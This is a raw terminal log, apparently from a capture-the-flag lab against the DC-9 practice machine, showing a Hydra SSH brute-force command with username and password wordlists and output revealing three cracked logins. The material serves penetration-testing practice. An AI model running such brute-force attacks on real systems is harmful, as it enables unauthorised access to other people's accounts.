 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana02/DC-9]
└─$ sudo hydra -L usuarios.txt -P senhas.txt ssh://192.168.150.112 -T50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-13 08:25:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.150.112:22/
[22][ssh] host: 192.168.150.112   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.150.112   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.150.112   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-13 08:26:11